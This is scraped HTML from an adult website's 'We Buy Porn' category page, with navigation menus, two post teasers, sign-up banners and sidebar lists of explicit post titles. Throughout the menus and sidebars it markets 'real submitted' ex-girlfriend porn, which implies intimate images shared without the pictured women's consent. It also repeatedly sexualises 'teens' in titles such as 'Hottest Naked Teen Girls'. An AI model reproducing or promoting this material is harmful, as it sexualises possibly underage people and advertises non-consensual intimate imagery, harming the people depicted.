<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3807"><a href="https://seemygf.com/big-tits-huge-boobs-ex-girlfriends/"><span class="screen-reader-text">Big Tits</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3054"><a href="https://seemygf.com/homemade-porn-videos/"><span class="screen-reader-text">Homemade Porn</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3808"><a href="https://seemygf.com/amateur-ex-gf-porn-videos/"><span class="screen-reader-text">Ex GF Porn</span></a></li>
</ul>	</nav>
	</div>

	<header id="masthead" class="site-header " role="banner">
		<div class="site-title-centered">
<div class="container site-branding">
<div class="row">
<div class="col-xs-12 col-md-4" id="header-left">
    			<p class="site-title site-logo"><a href="https://seemygf.com/" class="custom-logo-link" rel="home"><img width="237" height="50" src="https://seemygf.com/wp-content/uploads/2019/08/SeeMyGF-Logo.png" class="custom-logo" alt="SeeMyGF &#8211; Amateur Sex Videos" decoding="async" data-attachment-id="3032" data-permalink="https://seemygf.com/seemygf-logo-3/" data-orig-file="https://seemygf.com/wp-content/uploads/2019/08/SeeMyGF-Logo.png" data-orig-size="237,50" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="SeeMyGF-Logo" data-image-description="" data-image-caption="" data-medium-file="https://seemygf.com/wp-content/uploads/2019/08/SeeMyGF-Logo.png" data-large-file="https://seemygf.com/wp-content/uploads/2019/08/SeeMyGF-Logo.png" tabindex="0" role="button" /></a></p>
		</div>
<div class="col-xs-12 col-md-4" id="header-center">
    <div class="sdtag1">Amateur Porn</div>
</div>
<div class="col-xs-12 col-md-4" id="header-right">
	<a href="https://seemygf.com/login" id="top-btn1">Members</a>
	<a href="https://join.seemygf.com/signup/signup.php?step=signup&nats=/track/" id="top-btn2">Join Now</a>
</div>
</div>

		</div><!-- .site-branding -->
		
			
		<div class="main-navbar navbar-left">
			<div class="container">
				
	<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Main Menu">
		<ul id="main-menu" class="main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3680"><a href="https://seemygf.com/ex-girlfriend-sex/">Ex Girlfriend Sex</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3052"><a href="https://seemygf.com/?p=2924">Nude Teen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3807"><a href="https://seemygf.com/big-tits-huge-boobs-ex-girlfriends/">Big Tits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3054"><a href="https://seemygf.com/homemade-porn-videos/">Homemade Porn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3808"><a href="https://seemygf.com/amateur-ex-gf-porn-videos/">Ex GF Porn</a></li>
</ul>	</nav>
	
								
	<nav class="social-links" aria-label="Social Menu">
			</nav>
			</div>
		</div>
		
	</div>
	
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="container">
			<div class="inside">
	
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		
				
			<header class="page-header">
				<div class="page-header-wrapper">
				<h1 class="page-title">Category: <span>We Buy Porn</span></h1>				</div>
			</header><!-- .page-header -->
			
			<section class="row posts-loop ">
									<div class="post-wrapper col-12">
						
<article id="post-4295" class="large-post post-4295 post type-post status-publish format-standard has-post-thumbnail hentry category-milf-porn category-we-buy-porn tag-girls-do-porn tag-naked-teens tag-raunchy-girls">
	
	<div class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://seemygf.com/hot-or-not/" rel="bookmark"><time class="entry-date published" datetime="2022-07-29T18:28:18+00:00"></time><time class="updated" datetime="2024-05-13T16:20:19+00:00"></time></a></span>				<span class="cat-links"><a href="https://seemygf.com/category/milf-porn/" rel="category tag">MILF Porn</a>, <a href="https://seemygf.com/category/we-buy-porn/" rel="category tag">We Buy Porn</a></span>
			</div>
				<h2 class="entry-title"><a href="https://seemygf.com/hot-or-not/">Hot or Not</a></h2>
	</div><!-- .entry-header -->
	
			<figure class="entry-thumbnail">
			<a href="https://seemygf.com/hot-or-not/" title="Hot or Not">				
				<img width="800" height="500" src="https://seemygf.com/wp-content/uploads/2022/07/local-girl-nudes-private-photos-800x500.jpg" class="attachment-type-large size-type-large wp-post-image" alt="Hot or Not? - Nude Girl Pics" decoding="async" fetchpriority="high" data-attachment-id="4296" data-permalink="https://seemygf.com/hot-or-not/local-girl-nudes-private-photos/" data-orig-file="https://seemygf.com/wp-content/uploads/2022/07/local-girl-nudes-private-photos-scaled.jpg" data-orig-size="1928,2560" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hot or Not? &#8211; Nude Girl Pics" data-image-description="&lt;p&gt;Hot or Not? &#8211; Nude Girl Pics&lt;/p&gt;
" data-image-caption="&lt;p&gt;Hot or Not? &#8211; Nude Girl Pics&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2022/07/local-girl-nudes-private-photos-226x300.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2022/07/local-girl-nudes-private-photos-771x1024.jpg" tabindex="0" role="button" />			</a>
		</figure>
		
	<div class="entry-summary">
		 <p>Hi..my name is Laura, I&#8217;m 34 years old, I like romantic movies and music. I&#8217;m sagittarius so have a good sense of humor and Im &#8230;</p>
    </div><!-- .entry-content -->
    
</article><!-- #post-## -->
					</div>
									<div class="post-wrapper col-12">
						
<article id="post-1079" class="large-post post-1079 post type-post status-publish format-standard has-post-thumbnail hentry category-we-buy-porn tag-ex-gf-porn tag-girls-do-porn tag-we-buy-porn">
	
	<div class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://seemygf.com/we-buy-amateur-porn/" rel="bookmark"><time class="entry-date published" datetime="2015-01-10T17:57:39+00:00"></time><time class="updated" datetime="2022-08-23T18:46:00+00:00"></time></a></span>				<span class="cat-links"><a href="https://seemygf.com/category/we-buy-porn/" rel="category tag">We Buy Porn</a></span>
			</div>
				<h2 class="entry-title"><a href="https://seemygf.com/we-buy-amateur-porn/">We Buy Amateur Porn</a></h2>
	</div><!-- .entry-header -->
	
			<figure class="entry-thumbnail">
			<a href="https://seemygf.com/we-buy-amateur-porn/" title="We Buy Amateur Porn">				
				<img width="671" height="500" src="https://seemygf.com/wp-content/uploads/2015/01/SeeMyGF-06.jpg" class="attachment-type-large size-type-large wp-post-image" alt="" decoding="async" srcset="https://seemygf.com/wp-content/uploads/2015/01/SeeMyGF-06.jpg 901w, https://seemygf.com/wp-content/uploads/2015/01/SeeMyGF-06-300x223.jpg 300w" sizes="(max-width: 671px) 100vw, 671px" data-attachment-id="1084" data-permalink="https://seemygf.com/we-buy-amateur-porn/rp_seemygf-06-jpg/" data-orig-file="https://seemygf.com/wp-content/uploads/2015/01/SeeMyGF-06.jpg" data-orig-size="901,671" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="rp_SeeMyGF-06.jpg" data-image-description="" data-image-caption="" data-medium-file="https://seemygf.com/wp-content/uploads/2015/01/SeeMyGF-06-300x223.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2015/01/SeeMyGF-06.jpg" tabindex="0" role="button" />			</a>
		</figure>
		
	<div class="entry-summary">
		 <p>If you are over 18 years old, have an exhibitionist side and want to make some extra bucks, then this is the place for you! &#8230;</p>
    </div><!-- .entry-content -->
    
</article><!-- #post-## -->
					</div>
							</section>
			
					
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="sidebar widget-area" role="complementary">
	
		<section id="text-8" class="widget widget_text"><h3 class="widget-title"><span>Welcome to SeeMyGF</span></h3>			<div class="textwidget"><p>Bored of pornstars? — SeeMyGF is the biggest and most popular website for amateur porn. Only genuine user-submitted content. Watch girls naked selfies and couples fucking! Homemade Ex GF Porn. Satisfaction guaranteed — Daily updates!</p>
<p><a href="https://join.seemygf.com/signup/signup.php?step=signup&amp;nats=/track/[nats]"><img decoding="async" src="https://www.seemygf.com/wp-content/uploads/2015/04/Watch-SMG-Join.jpg" /></a></p>
</div>
		</section><section id="text-18" class="widget widget_text"><h3 class="widget-title"><span>Unlock Videos ✅</span></h3>			<div class="textwidget"><p><a href="https://join.seemygf.com/signup/signup.php?step=signup&#038;nats=/track/[nats]"><img decoding="async" src="https://seemygf.com/wp-content/uploads/2020/07/exgf-porn-video-adv-blog.jpg" alt="Naked Teen Selfies" width="" height="" border="0" /></a></p>
</div>
		</section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form clear" action="https://seemygf.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="s" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit">
		<i class="material-icons md-20 md-middle">&#xE8B6;</i> <span class="screen-reader-text">
		Search</span>
	</button>
</form>
</section><section id="popular_searches-2" class="widget widget_search_meter"><h3 class="widget-title"><span>Popular Searches</span></h3>
<ul>
<li><a href="https://seemygf.com/search/ex+gf+porn/">ex gf porn</a></li>
<li><a href="https://seemygf.com/search/amateur+sex+video/">amateur sex video</a></li>
<li><a href="https://seemygf.com/search/"></a></li>
<li><a href="https://seemygf.com/search/Asian/">Asian</a></li>
</ul>

</section><section id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Most Popular</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/online-hottest-naked-teen-girls/"  rel="bookmark"><img width="50" height="50" src="https://seemygf.com/wp-content/uploads/2022/06/Instagram-Hottest-Naked-Teen-Girls-02-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Hottest Naked Teen Girls" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2022/06/Instagram-Hottest-Naked-Teen-Girls-02-50x50.jpg 50w, https://seemygf.com/wp-content/uploads/2022/06/Instagram-Hottest-Naked-Teen-Girls-02-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="4208" data-permalink="https://seemygf.com/instagram-hottest-naked-teen-girls-02/" data-orig-file="https://seemygf.com/wp-content/uploads/2022/06/Instagram-Hottest-Naked-Teen-Girls-02.jpg" data-orig-size="768,959" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Instagram Hottest Naked Teen Girls 02" data-image-description="" data-image-caption="" data-medium-file="https://seemygf.com/wp-content/uploads/2022/06/Instagram-Hottest-Naked-Teen-Girls-02-240x300.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2022/06/Instagram-Hottest-Naked-Teen-Girls-02.jpg" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/online-hottest-naked-teen-girls/" rel="bookmark">Hottest Naked Teen Girls</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/bored-girls-trade-nude-selfies/"  rel="bookmark"><img width="50" height="50" src="https://seemygf.com/wp-content/uploads/2024/06/bored-local-girl-trade-naked-selfies-porn-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Bored Girls Trade Nude Selfies" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2024/06/bored-local-girl-trade-naked-selfies-porn-50x50.jpg 50w, https://seemygf.com/wp-content/uploads/2024/06/bored-local-girl-trade-naked-selfies-porn-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="4844" data-permalink="https://seemygf.com/bored-girls-trade-nude-selfies/bored-local-girl-trade-naked-selfies-porn/" data-orig-file="https://seemygf.com/wp-content/uploads/2024/06/bored-local-girl-trade-naked-selfies-porn-scaled.jpg" data-orig-size="2560,1842" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hottest Naked Teen Girls On Social Media" data-image-description="&lt;p&gt;Hottest Naked Teen Girls On Social Media&lt;/p&gt;
" data-image-caption="&lt;p&gt;Hottest Naked Teen Girls On Social Media&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2024/06/bored-local-girl-trade-naked-selfies-porn-300x216.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2024/06/bored-local-girl-trade-naked-selfies-porn-1024x737.jpg" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/bored-girls-trade-nude-selfies/" rel="bookmark">Bored Girls Trade Nude Selfies</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/young-hotwife-porn-videos/"  rel="bookmark"><img width="50" height="50" src="https://seemygf.com/wp-content/uploads/2022/01/Young-Hotwife-Porn-Videos-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Young Hotwife Porn Videos" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2022/01/Young-Hotwife-Porn-Videos-50x50.jpg 50w, https://seemygf.com/wp-content/uploads/2022/01/Young-Hotwife-Porn-Videos-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="4100" data-permalink="https://seemygf.com/young-hotwife-porn-videos/young-hotwife-porn-videos-2/" data-orig-file="https://seemygf.com/wp-content/uploads/2022/01/Young-Hotwife-Porn-Videos.jpg" data-orig-size="600,520" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Young Hotwife Porn Videos" data-image-description="&lt;p&gt;Young Hotwife Porn Videos&lt;/p&gt;
" data-image-caption="&lt;p&gt;Young Hotwife Porn Videos&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2022/01/Young-Hotwife-Porn-Videos-300x260.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2022/01/Young-Hotwife-Porn-Videos.jpg" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/young-hotwife-porn-videos/" rel="bookmark">Young Hotwife Porn Videos</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/ex-girlfriend-sex/"  rel="bookmark"><img width="50" height="41" src="https://seemygf.com/wp-content/uploads/2020/06/Ex-Girlfriend-Sex-39.gif" class="arpw-thumbnail alignleft wp-post-image" alt="Ex Girlfriend Sex" decoding="async" loading="lazy" data-attachment-id="3623" data-permalink="https://seemygf.com/ex-girlfriend-sex/ex-girlfriend-sex-39/" data-orig-file="https://seemygf.com/wp-content/uploads/2020/06/Ex-Girlfriend-Sex-39.gif" data-orig-size="304,248" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="My Blonde GF Sucks Big Black Cock till he Cums and Real Ex Girlfriend Porn With Real Amateur Chicks Free Porn" data-image-description="&lt;p&gt;My Blonde GF Sucks Big Black Cock till he Cums and Real Ex Girlfriend Porn With Real Amateur Chicks Free Porn&lt;/p&gt;
" data-image-caption="&lt;p&gt;My Blonde GF Sucks Big Black Cock till he Cums and Real Ex Girlfriend Porn With Real Amateur Chicks Free Porn&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2020/06/Ex-Girlfriend-Sex-39-300x245.gif" data-large-file="https://seemygf.com/wp-content/uploads/2020/06/Ex-Girlfriend-Sex-39.gif" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/ex-girlfriend-sex/" rel="bookmark">Ex Girlfriend Sex</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/real-asian-teen-ex-girlfriends-porn/"  rel="bookmark"><img width="50" height="50" src="https://seemygf.com/wp-content/uploads/2010/07/EX-GF-Asian-Porn-Girlfriend-Sex_13-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Asian Teen Ex Girlfriends Porn" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2010/07/EX-GF-Asian-Porn-Girlfriend-Sex_13-50x50.jpg 50w, https://seemygf.com/wp-content/uploads/2010/07/EX-GF-Asian-Porn-Girlfriend-Sex_13-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="2150" data-permalink="https://seemygf.com/real-asian-teen-ex-girlfriends-porn/ex-gf-asian-porn-girlfriend-sex_13/" data-orig-file="https://seemygf.com/wp-content/uploads/2010/07/EX-GF-Asian-Porn-Girlfriend-Sex_13.jpg" data-orig-size="800,580" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="This asian teen loves to posing naked outdoors" data-image-description="&lt;p&gt;This asian teen loves to posing naked outdoors&lt;/p&gt;
" data-image-caption="&lt;p&gt;This asian teen loves to posing naked outdoors&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2010/07/EX-GF-Asian-Porn-Girlfriend-Sex_13-300x218.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2010/07/EX-GF-Asian-Porn-Girlfriend-Sex_13.jpg" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/real-asian-teen-ex-girlfriends-porn/" rel="bookmark">Asian Teen Ex Girlfriends Porn</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></section><section id="text-2" class="widget widget_text"><h3 class="widget-title"><span>Ex Girlfriend Sex Pics &#038; GF Porn Videos</span></h3>			<div class="textwidget"><p>See My GF is the ORIGINAL Amateur Girlfriend Sex Site! The Biggest Collection of Real Submitted Ex-Girlfriend Porn Pics &amp; GF Sex Amateur Videos. Watch ExGF, Ex Girlfriend Sex Pictures &amp; Movies. Discreet Billing &amp; Easy Cancellation. Satisfaction Guaranteed!</p>
</div>
		</section><section id="text-21" class="widget widget_text">			<div class="textwidget"><p><a style="display: none !important" href="https://join.seemygf.com/signup/signup.php?step=signup&amp;nats=/track/[nats]"><img decoding="async" src="https://seemygf.com/wp-content/uploads/2019/06/Unlock-SeeMyGF.jpg" alt="" /></a></p>
</div>
		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Trending Now ❤️</span></h3><div class="tagcloud"><a href="https://seemygf.com/category/amateur-porn-pics-and-homemade-sex-videos/" class="tag-cloud-link tag-link-105 tag-link-position-1" style="font-size: 21.481481481481pt;" aria-label="Amateur Porn (11 items)">Amateur Porn</a>
<a href="https://seemygf.com/category/girlfriend-anal-sex-amateur-videos-ex-gf-homemade-anal-fuck/" class="tag-cloud-link tag-link-28 tag-link-position-2" style="font-size: 8pt;" aria-label="Anal Sex (1 item)">Anal Sex</a>
<a href="https://seemygf.com/category/asian-ex-girlfriend-porn-sex-videos-and-pictures/" class="tag-cloud-link tag-link-64 tag-link-position-3" style="font-size: 8pt;" aria-label="Asian Girls (1 item)">Asian Girls</a>
<a href="https://seemygf.com/category/before-after-sex-pics/" class="tag-cloud-link tag-link-107 tag-link-position-4" style="font-size: 11.111111111111pt;" aria-label="Before &amp; After Sex Pics (2 items)">Before &amp; After Sex Pics</a>
<a href="https://seemygf.com/category/big-tits-girlfriend-huge-boobs-amateur-exgf-photos-videos/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 11.111111111111pt;" aria-label="Big Tits (2 items)">Big Tits</a>
<a href="https://seemygf.com/category/ex-girlfriend-blowjobs-facials/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="Blowjobs &amp; Facials (1 item)">Blowjobs &amp; Facials</a>
<a href="https://seemygf.com/category/christmas-girls/" class="tag-cloud-link tag-link-129 tag-link-position-7" style="font-size: 8pt;" aria-label="Christmas Girls (1 item)">Christmas Girls</a>
<a href="https://seemygf.com/category/couples-fucking-photos-and-sex-videos/" class="tag-cloud-link tag-link-73 tag-link-position-8" style="font-size: 19.234567901235pt;" aria-label="Couples Fucking (8 items)">Couples Fucking</a>
<a href="https://seemygf.com/category/ex-gf-porn/" class="tag-cloud-link tag-link-116 tag-link-position-9" style="font-size: 22pt;" aria-label="Ex GF Porn (12 items)">Ex GF Porn</a>
<a href="https://seemygf.com/category/girlfriend-porn-pics-naked-gf-galleries/" class="tag-cloud-link tag-link-119 tag-link-position-10" style="font-size: 20.79012345679pt;" aria-label="Girlfriend Galleries (10 items)">Girlfriend Galleries</a>
<a href="https://seemygf.com/category/girlfriend-sex/" class="tag-cloud-link tag-link-117 tag-link-position-11" style="font-size: 16.296296296296pt;" aria-label="Girlfriend Sex (5 items)">Girlfriend Sex</a>
<a href="https://seemygf.com/category/latinas-amateur-porn/" class="tag-cloud-link tag-link-98 tag-link-position-12" style="font-size: 11.111111111111pt;" aria-label="Latinas XXX (2 items)">Latinas XXX</a>
<a href="https://seemygf.com/category/lesbian-girlfriend-amateur-sex-videos-bff-homemade-porn-pictures/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 8pt;" aria-label="Lesbians &amp; BFF (1 item)">Lesbians &amp; BFF</a>
<a href="https://seemygf.com/category/girl-mastubation-exgf-dildos/" class="tag-cloud-link tag-link-57 tag-link-position-14" style="font-size: 8pt;" aria-label="Mastubation (1 item)">Mastubation</a>
<a href="https://seemygf.com/category/milf-porn/" class="tag-cloud-link tag-link-125 tag-link-position-15" style="font-size: 19.234567901235pt;" aria-label="MILF Porn (8 items)">MILF Porn</a>
<a href="https://seemygf.com/category/outdoor-sex-public-nudes-flashing-girls-fucking-street/" class="tag-cloud-link tag-link-47 tag-link-position-16" style="font-size: 8pt;" aria-label="Outdoor Sex (1 item)">Outdoor Sex</a>
<a href="https://seemygf.com/category/reality-porn-sex-videos-real-life-girls/" class="tag-cloud-link tag-link-1 tag-link-position-17" style="font-size: 22pt;" aria-label="Reality Porn (12 items)">Reality Porn</a>
<a href="https://seemygf.com/category/threesome-orgy-gf-porn-amateur-sex-videos-and-cuckold-homemade-exgf-pics/" class="tag-cloud-link tag-link-32 tag-link-position-18" style="font-size: 14.913580246914pt;" aria-label="Threesome &amp; Orgy (4 items)">Threesome &amp; Orgy</a>
<a href="https://seemygf.com/category/ex-gf-porn-tube/" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 16.296296296296pt;" aria-label="Videos (5 items)">Videos</a>
<a href="https://seemygf.com/category/we-buy-porn/" class="tag-cloud-link tag-link-123 tag-link-position-20" style="font-size: 11.111111111111pt;" aria-label="We Buy Porn (2 items)">We Buy Porn</a></div>
</section><section id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title"><span>Must See</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/amateur-porn-free-girlfriend-galleries/"  rel="bookmark"><img width="50" height="50" src="https://seemygf.com/wp-content/uploads/2021/03/Amateur-Porn-Free-Girlfriend-Galleries-59-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Amateur Porn Free &#8211; Girlfriend Galleries" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2021/03/Amateur-Porn-Free-Girlfriend-Galleries-59-50x50.jpg 50w, https://seemygf.com/wp-content/uploads/2021/03/Amateur-Porn-Free-Girlfriend-Galleries-59-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="3885" data-permalink="https://seemygf.com/amateur-porn-free-girlfriend-galleries/amateur-porn-free-girlfriend-galleries-59/" data-orig-file="https://seemygf.com/wp-content/uploads/2021/03/Amateur-Porn-Free-Girlfriend-Galleries-59.jpg" data-orig-size="1000,750" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="free amateur porn tube offering thousands of high quality sex videos" data-image-description="&lt;p&gt; free amateur porn tube offering thousands of high quality sex videos&lt;/p&gt;
" data-image-caption="&lt;p&gt; free amateur porn tube offering thousands of high quality sex videos&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2021/03/Amateur-Porn-Free-Girlfriend-Galleries-59-300x225.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2021/03/Amateur-Porn-Free-Girlfriend-Galleries-59.jpg" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/amateur-porn-free-girlfriend-galleries/" rel="bookmark">Amateur Porn Free &#8211; Girlfriend Galleries</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/ex-gf-porn/"  rel="bookmark"><img width="50" height="50" src="https://seemygf.com/wp-content/uploads/2022/05/Ex-GF-Porn-08-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ex GF Porn" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2022/05/Ex-GF-Porn-08-50x50.jpg 50w, https://seemygf.com/wp-content/uploads/2022/05/Ex-GF-Porn-08-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="4187" data-permalink="https://seemygf.com/ex-gf-porn/ex-gf-porn-08/" data-orig-file="https://seemygf.com/wp-content/uploads/2022/05/Ex-GF-Porn-08.jpg" data-orig-size="950,713" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="My Ex Gf Porn &#8211; My Ex &#038; Ex Girlfriend Videos" data-image-description="&lt;p&gt;My Ex Gf Porn &#8211; My Ex &#038; Ex Girlfriend Videos&lt;/p&gt;
" data-image-caption="&lt;p&gt;My Ex Gf Porn &#8211; My Ex &#038; Ex Girlfriend Videos&lt;/p&gt;
